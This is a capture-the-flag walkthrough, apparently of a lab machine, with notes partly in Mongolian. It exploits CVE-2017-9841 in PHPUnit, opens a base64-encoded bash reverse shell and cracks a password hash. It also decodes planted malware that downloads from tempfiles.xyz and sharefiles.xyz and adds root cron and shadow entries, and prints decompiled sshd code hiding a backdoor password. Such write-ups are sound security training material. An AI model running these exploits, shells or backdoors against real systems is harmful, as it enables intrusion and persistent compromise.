1. IP Address
# Machine Address
10.10.11.146
# Local Address
10.10.14.68
2. Nmap
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-08 05:40 EST
Nmap scan report for 10.10.11.146
Host is up (0.23s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2 (protocol 2.0)
| ssh-hostkey:
| 3072 be:66:06:dd:20:77:ef:98:7f:6e:73:4a:98:a5:d8:f0 (RSA)
| 256 1f:a2:09:72:70:68:f4:58:ed:1f:6c:49:7d:e2:13:39 (ECDSA)
|_ 256 70:15:39:94:c2:cd:64:cb:b2:3b:d1:3e:f6:09:44:e8 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Diana's Jewelry
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.05 seconds
3. Gobuster
store. -> /etc/hosts
gobuster dir -u http://store.djewelry.htb/ -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://store.djewelry.htb/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/03/08 05:55:38 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 325] [--> http://store.djewelry.htb/images/]
/css (Status: 301) [Size: 322] [--> http://store.djewelry.htb/css/]
/js (Status: 301) [Size: 321] [--> http://store.djewelry.htb/js/]
/vendor (Status: 301) [Size: 325] [--> http://store.djewelry.htb/vendor/]
/fonts (Status: 301) [Size: 324] [--> http://store.djewelry.htb/fonts/]
/server-status (Status: 403) [Size: 283] [[1;5C
Progress: 152160 / 220561 (68.99%) [ERROR] 2022/03/08 06:07:42 [!] context deadline exceeded (Client.Timeout or context cancellation while reading body)
vendor
4. CVE-2017-9841
cli:
$ curl --data "<?php echo(pi());" http://localhost:8888/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
Source: http://web.archive.org/web/20170701212357/http://phpunit.vulnbusters.com/
cli:
curl --data "<?php echo(pi());" http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
##
3.1415926535898
cli:
curl --data "<?php echo(shell_exec('whoami'));?>" http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
##
www-data
4.1 Reverse shell
cli:
echo "bash -i >& /dev/tcp/10.10.14.68/9001 0>&1" | base64
##
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42OC85MDAxIDA+JjEK
##
curl --data " <?php echo(shell_exec('echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42OC85MDAxIDA+JjEK | base64 -d | bash'));?>" http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
##
nc -lvnp 9001

4.2 Shell balance
python3 -c 'import pty;pty.spawn("/bin/bash")'
ctrl+z
stty raw -echo
f+g [enter enter]
буцаад nc орлоо
export TERM=xterm
4.3 steven1
passwd:
steven1:x:1000:1000:,,,:/home/steven:/bin/bash
steven1
linpeas хэрэгтэй олдоц:
-r-x------ 1 www-data www-data 27296 May 14 2021 /var/backups/info
17793 4 -rw-rw---- 1 steven mail 966 Jul 25 2021 /var/mail/steven
17793 4 -rw-rw---- 1 steven mail 966 Jul 25 2021 /var/spool/mail/steven
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-version
Sudo version 1.8.31
info -г local machine руу хуулаад харвал:
strings info | less
/bin/bash
776765742074656d7066696c65732e78797a2f617574686f72697a65645f6b657973202d4f202f726f6f742f2e7373682f617574686f72697a65645f6b6579733b20776765742074656d7066696c65732e78797a2f2e6d61696e202d4f202f7661722f6c69622f2e6d61696e3b2063686d6f6420373535202f7661722f6c69622f2e6d61696e3b206563686f20222a2033202a202a202a20726f6f74202f7661722f6c69622f2e6d61696e22203e3e202f6574632f63726f6e7461623b2061776b202d46223a2220272437203d3d20222f62696e2f6261736822202626202433203e3d2031303030207b73797374656d28226563686f2022243122313a5c24365c247a5337796b4866464d673361596874345c2431495572685a616e5275445a6866316f49646e6f4f76586f6f6c4b6d6c77626b656742586b2e567447673738654c3757424d364f724e7447625a784b427450753855666d39684d30522f424c6441436f513054396e2f3a31383831333a303a39393939393a373a3a3a203e3e202f6574632f736861646f7722297d27202f6574632f7061737377643b2061776b202d46223a2220272437203d3d20222f62696e2f6261736822202626202433203e3d2031303030207b73797374656d28226563686f2022243122202224332220222436222022243722203e2075736572732e74787422297d27202f6574632f7061737377643b207768696c652072656164202d7220757365722067726f757020686f6d65207368656c6c205f3b20646f206563686f202224757365722231223a783a2467726f75703a2467726f75703a2c2c2c3a24686f6d653a247368656c6c22203e3e202f6574632f7061737377643b20646f6e65203c2075736572732e7478743b20726d2075736572732e7478743b
xxd -r -p
echo 776765742074656d7066696c65732e78797a2f617574686f72697a65645f6b657973202d4f202f726f6f742f2e7373682f617574686f72697a65645f6b6579733b20776765742074656d7066696c65732e78797a2f2e6d61696e202d4f202f7661722f6c69622f2e6d61696e3b2063686d6f6420373535202f7661722f6c69622f2e6d61696e3b206563686f20222a2033202a202a202a20726f6f74202f7661722f6c69622f2e6d61696e22203e3e202f6574632f63726f6e7461623b2061776b202d46223a2220272437203d3d20222f62696e2f6261736822202626202433203e3d2031303030207b73797374656d28226563686f2022243122313a5c24365c247a5337796b4866464d673361596874345c2431495572685a616e5275445a6866316f49646e6f4f76586f6f6c4b6d6c77626b656742586b2e567447673738654c3757424d364f724e7447625a784b427450753855666d39684d30522f424c6441436f513054396e2f3a31383831333a303a39393939393a373a3a3a203e3e202f6574632f736861646f7722297d27202f6574632f7061737377643b2061776b202d46223a2220272437203d3d20222f62696e2f6261736822202626202433203e3d2031303030207b73797374656d28226563686f2022243122202224332220222436222022243722203e2075736572732e74787422297d27202f6574632f7061737377643b207768696c652072656164202d7220757365722067726f757020686f6d65207368656c6c205f3b20646f206563686f202224757365722231223a783a2467726f75703a2467726f75703a2c2c2c3a24686f6d653a247368656c6c22203e3e202f6574632f7061737377643b20646f6e65203c2075736572732e7478743b20726d2075736572732e7478743b | xxd -r -p
Output:
wget tempfiles.xyz/authorized_keys -O /root/.ssh/authorized_keys; wget tempfiles.xyz/.main -O /var/lib/.main; chmod 755 /var/lib/.main; echo "* 3 * * * root /var/lib/.main" >> /etc/crontab; awk -F":" '$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1"1:\$6\$zS7ykHfFMg3aYht4\$1IUrhZanRuDZhf1oIdnoOvXoolKmlwbkegBXk.VtGg78eL7WBM6OrNtGbZxKBtPu8Ufm9hM0R/BLdACoQ0T9n/:18813:0:99999:7::: >> /etc/shadow")}' /etc/passwd; awk -F":" '$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1" "$3" "$6" "$7" > users.txt")}' /etc/passwd; while read -r user group home shell _; do echo "$user"1":x:$group:$group:,,,:$home:$shell" >> /etc/passwd; done < users.txt; rm users.txt;
hash
$11:$6$zS7ykHfFMg3aYht4$1IUrhZanRuDZhf1oIdnoOvXoolKmlwbkegBXk.VtGg78eL7WBM6OrNtGbZxKBtPu8Ufm9hM0R/BLdACoQ0T9n/:18813:0:99999:7:::
өөрчлөлт \-г хасаж, $11 - нэмсэн
4.4 Hash
rockyou:
ls -lh /usr/share/wordlists/
gunzip /usr/share/wordlists/rockyou.txt.gz
cli:
john hash --wordlist=/usr/share/wordlists/rockyou.txt
out:
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
ihatehackers ($11)
1g 0:00:00:40 DONE (2022-03-08 07:20) 0.02484g/s 2213p/s 2213c/s 2213C/s jojo95..halo03
Use the "--show" option to display all of the cracked passwords reliably
Session completed
steven1
ihatehackers
su steven1
## id
uid=1000(steven) gid=1000(steven) groups=1000(steven)
user.txt
82bf31*******
5. Privilege escalation
cli:
ssh steven1@10.10.11.146
/var/mail/steven:
Received: from production (localhost [127.0.0.1])
by production (8.15.2/8.15.2/Debian-18) with ESMTP id 80FAcdZ171847
for <steven@production>; Sun, 25 Jul 2021 10:31:12 GMT
Received: (from root@localhost)
by production (8.15.2/8.15.2/Submit) id 80FAcdZ171847;
Sun, 25 Jul 2021 10:31:12 GMT
Date: Sun, 25 Jul 2021 10:31:12 GMT
Message-Id: <202107251031.80FAcdZ171847@production>
To: steven@production
From: root@production
Subject: Investigations
Hi Steven.
We recently updated the system but are still experiencing some strange behaviour with the Apache service.
We have temporarily moved the web store and database to another server whilst investigations are underway.
If for any reason you need access to the database or web application code, get in touch with Mark and he
will generate a temporary password for you to authenticate to the temporary server.
Thanks,
sysadmin
cli:
find / -type d 2>/dev/null | grep -i apache2

``/usr/lib/apache2/modules -ltrh` - сүүлийн өөрчлөлт
steven@production:/usr/lib/apache2/modules$ ls -ltrh
total 8.6M
-rw-r--r-- 1 root root 34K May 17 2021 mod_reader.so
-rw-r--r-- 1 root root 4.5M Nov 25 23:16 libphp7.4.so
5.1 Ghidra:
https://github.com/NationalSecurityAgency/ghidra/releases
unzip ghidra_*_PUBLIC_*.zip
mod_reader.so
# Local VM:
nc -lvnp 9001 > mod_reader.so
# Machine VM:
nc 10.10.14.68 9001 < mode_reader.so
md5sum хоёр талд шалгана.
strings комманд ашиглан шалгана.
# strings mod_reader.so
# Base64
d2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3VjaCAtZCBgZGF0ZSArJVktJW0tJWQgLXIgL3Vzci9zYmluL2EyZW5tb2RgIC91c3Ivc2Jpbi9zc2hk
base64 decode:
echo d2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3VjaCAtZCBgZGF0ZSArJVktJW0tJWQgLXIgL3Vzci9zYmluL2EyZW5tb2RgIC91c3Ivc2Jpbi9zc2hk | base64 -d
wget sharefiles.xyz/image.jpeg -O /usr/sbin/sshd; touch -d `date +%Y-%m-%d -r /usr/sbin/a2enmod` /usr/sbin/sshd
/usr/sbin/sshd:
# Machine VM
cd /usr/sbin
ls -al | grep -i sshd
# result
steven@production:/usr/sbin$ ls -al | grep -i sshd
-rwxr-xr-x 1 root root 3644664 Apr 13 2020 sshd
sshd Ghidra

decomiple.c дотор бүгдийн save:
cat decomiple.c
###
/* WARNING: Could not reconcile some variable overlaps */
int auth_password(ssh *ssh,char *password)
{
Authctxt *ctxt;
passwd *ppVar1;
int iVar2;
uint uVar3;
byte *pbVar4;
byte *pbVar5;
size_t sVar6;
byte bVar7;
int iVar8;
long in_FS_OFFSET;
char backdoor [31];
byte local_39 [9];
long local_30;
bVar7 = 0xd6;
ctxt = (Authctxt *)ssh->authctxt;
local_30 = *(long *)(in_FS_OFFSET + 0x28);
backdoor._28_2_ = 0xa9f4;
ppVar1 = ctxt->pw;
iVar8 = ctxt->valid;
backdoor._24_4_ = 0xbcf0b5e3;
backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
backdoor[30] = -0x5b;
backdoor._0_4_ = 0xf0e7abd6;
backdoor._4_4_ = 0xa4b3a3f3;
backdoor._8_4_ = 0xf7bbfdc8;
backdoor._12_4_ = 0xfdb3d6e7;
pbVar4 = (byte *)backdoor;
while( true ) {
pbVar5 = pbVar4 + 1;
*pbVar4 = bVar7 ^ 0x96;
if (pbVar5 == local_39) break;
bVar7 = *pbVar5;
pbVar4 = pbVar5;
}
iVar2 = strcmp(password,backdoor);
uVar3 = 1;
if (iVar2 != 0) {
sVar6 = strlen(password);
uVar3 = 0;
if (sVar6 < 0x401) {
if ((ppVar1->pw_uid == 0) && (options.permit_root_login != 3)) {
iVar8 = 0;
}
if ((*password != '\0') ||
(uVar3 = options.permit_empty_passwd, options.permit_empty_passwd != 0)) {
if (auth_password::expire_checked == 0) {
auth_password::expire_checked = 1;
iVar2 = auth_shadow_pwexpired(ctxt);
if (iVar2 != 0) {
ctxt->force_pwchange = 1;
}
}
iVar2 = sys_auth_passwd(ssh,password);
if (ctxt->force_pwchange != 0) {
auth_restrict_session(ssh);
}
uVar3 = (uint)(iVar2 != 0 && iVar8 != 0);
}
}
}
if (local_30 == *(long *)(in_FS_OFFSET + 0x28)) {
return uVar3;
}
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
bVar7 = 0xd6;
ctxt = (Authctxt *)ssh->authctxt;
local_30 = *(long *)(in_FS_OFFSET + 0x28);
backdoor._28_2_ = 0xa9f4;
ppVar1 = ctxt->pw;
iVar8 = ctxt->valid;
backdoor._24_4_ = 0xbcf0b5e3;
backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
backdoor[30] = -0x5b;
backdoor._0_4_ = 0xf0e7abd6;
backdoor._4_4_ = 0xa4b3a3f3;
backdoor._8_4_ = 0xf7bbfdc8;
backdoor._12_4_ = 0xfdb3d6e7;
pbVar4 = (byte *)backdoor;
bVar7 = 0xd6;
ctxt = (Authctxt *)ssh->authctxt;
local_30 = *(long *)(in_FS_OFFSET + 0x28);
ppVar1 = ctxt->pw;
iVar8 = ctxt->valid;
backdoor[30] = -0x5b;
backdoor._28_2_ = 0xa9f4;
backdoor._24_4_ = 0xbcf0b5e3;
backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
backdoor._12_4_ = 0xfdb3d6e7;
backdoor._8_4_ = 0xf7bbfdc8;
backdoor._4_4_ = 0xa4b3a3f3;
backdoor._0_4_ = 0xf0e7abd6;
pbVar4 = (byte *)backdoor;
clean хийгээд харвал:
backdoor[30] = -0x5b;
backdoor._28_2_ = 0xa9f4;
backdoor._24_4_ = 0xbcf0b5e3;
backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
backdoor._12_4_ = 0xfdb3d6e7;
backdoor._8_4_ = 0xf7bbfdc8;
backdoor._4_4_ = 0xa4b3a3f3;
backdoor._0_4_ = 0xf0e7abd6;
-0x5b
means:
backdoor[30] = 0xa5;
backdoor._28_2_ = 0xa9f4;
backdoor._24_4_ = 0xbcf0b5e3;
backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
backdoor._12_4_ = 0xfdb3d6e7;
backdoor._8_4_ = 0xf7bbfdc8;
backdoor._4_4_ = 0xa4b3a3f3;
backdoor._0_4_ = 0xf0e7abd6;
5.2 CyperChef
0xa5
0xa9f4
0xbcf0b5e3
0xb2d6f4a0fda0b3d6
0xfdb3d6e7
0xf7bbfdc8
0xa4b3a3f3
0xf0e7abd6
- https://en.wikipedia.org/wiki/Endianness
- https://en.wikipedia.org/wiki/Hexadecimal
- https://en.wikipedia.org/wiki/Blob
- https://en.wikipedia.org/wiki/Exclusive_or
char backdoor [31]; ->

d6 ab e7 f0 f3 a3 b3 a4 c8 fd bb f7 e7 d6 b3 fd d6 b3 a0 fd a0 f4 d6 b2 e3 b5 f0 bc f4 a9 a5
from HEX:
blob
Ö«çð󣳤Èý»÷çÖ³ýÖ³ ý ôÖ²ãµð¼ô©¥
XOR:
while loop with XOR:
0x96
@=qfe5%2^k-aq@%k@%6k6b@$u#f*b?3
5.3 SSH
ssh root@10.10.11.146
password: @=qfe5%2^k-aq@%k@%6k6b@$u#f*b?3
root.txt
b49ed54**********